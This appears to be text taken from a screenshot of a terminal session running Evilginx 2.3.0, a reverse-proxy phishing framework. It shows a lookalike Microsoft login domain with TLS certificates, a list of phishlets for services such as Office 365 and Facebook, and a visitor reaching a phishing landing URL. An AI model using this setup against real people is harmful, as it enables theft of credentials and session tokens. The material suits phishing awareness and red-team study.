 Usage:
ps [options]
Try 'ps --help <simple|list|output|threads|misc|all>'
or 'ps --help <s|l|o|t|m|a>'
for additional help text.
For more details see ps(1).
root@Phisher:/opt/evilginx2.3.0# netstat -tulnp | grep 443
tcp6 0 0 :::443 :::* LISTEN 1973/./evilginx
root@Phisher:/opt/evilginx2.3.0# kill -9 1973
root@Phisher:/opt/evilginx2.3.0# ./evilginx
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.3.0
[10:18:03] [inf] loading phishlets from: /opt/evilginx2.3.0/phishlets
[10:18:03] [err] failed to load phishlet 'okta.yaml': login: `domain` must contain a value of one of the hostnames (`orig_subdomain` + `domain`) defined in `proxy_hosts` section
[10:18:03] [err] phishlet 'office365' not found
[10:18:03] [inf] setting up certificates for phishlet 'o365'...
[10:18:03] [+++] successfully set up SSL/TLS certificates for domains: [login.microsoft.oauth.live www.microsoft.oauth.live]
phishlet | author | active | status | hostname
amazon | @customsync | disabled | hidden |
github | @audibleblink | disabled | hidden |
o365 | @jamescullum | enabled | available | microsoft.oauth.live
outlook | @mrgretzky | disabled | hidden | microsoft.oauth.live
protonmail | @jamescullum | disabled | hidden |
twitter | @white_fi | disabled | hidden |
citrix | @424f424f | disabled | hidden |
facebook | @mrgretzky | disabled | hidden | fb.oauth.live
instagram | @prrrrinncee | disabled | hidden |
linkedin | @mrgretzky | disabled | hidden |
reddit | @customsync | disabled | hidden |
twitter-mobile | @white_fi | disabled | hidden |
[10:18:10] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36 .180.100)
[10:18:10] [inf] [0] [o365] landing URL: https://login.microsoft.oauth.live/kaMaoOrz
: